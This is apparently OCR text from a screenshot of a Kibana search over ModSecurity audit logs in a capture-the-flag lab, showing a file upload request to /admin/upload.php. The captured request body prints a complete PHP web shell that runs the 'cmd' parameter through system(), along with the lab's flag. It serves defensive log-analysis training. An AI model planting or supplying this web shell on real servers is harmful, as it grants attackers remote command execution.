 our data using KQL syntax
address: 10.0.2.15 ×
NOT response.status: 401 ×
request.headers.User-Agen
168 hits
Documents
Field statistics
Get the best look at your search results
Add relevant fields, reorder and sort columns, resize rows, and more in the doc
Take the tour
Dismiss
Columns
1 field sorted
@timestamp
transaction.remot...
request.
Firefox
Jul 26, 2023 @ 14:29:15.765
10.0.2.15
Mozilla
rv:102.
Firefox
Jul 26, 2023 @ 14:29:17.770
10.0.2.15
Mozilla
rv:102.
Firefox
Jul 26, 2023 @ 14:29:35.820
10.0.2.15
Mozilla
rv:102.
Firefox
Jul 26, 2023 @ 14:29:45.844
10.0.2.15
Mozilla
rv:102.
Firefox
Jul 26, 2023 @ 14:29:48.846
10.0.2.15
Mozilla
rv:102.
Firefox
Jul 26, 2023 @ 14:29:53.862
10.0.2.15
Mozilla
rv:102.
Firefox
Jul 26, 2023 @ 14:30:02.910
10.0.2.15
Mozilla
Rows per page: 100
Expanded document
View:
Single document
Surrounding documents
5 of 168
log.file.path
/var/log/apache2/modsec_audit.log
# log.offset
1,318,182
t message
{"transaction":{"time":"26/Jul/2023:14:29:35 +000
0","transaction_id":"ZMEtz6nXhuhVXRcJEOjcHwAAAA
U","remote_address":"10.0.2.15","remote_port":411
12,"local_address":"10.0.2.4","local_port":80},"r
equest":{"request_line":"POST /admin/upload.php?a
ction=upload HTTP/1.1","headers":{"Host":"slingwa
k request.body
--------------------------c0e146b780ab8ea1
Disposition: form-data; name="file"; file
simple-php-webshell.php"
Content-Type: application/octet-stream
Toggle field details
<html>
<body>
<form method="GET" name="<?php echo basename($_SE
RVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" autofocus id="cmd"
size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
if(isset($_GET['cmd']))
{
system($_GET['cmd']);
}
// THM{ecb012e53a58818cbd17a924769ec447}
?>
</pre>
</body>
</html>
--------------------------c0e146b780ab8ea1--
=UTF-8"}},"audit_data":{}}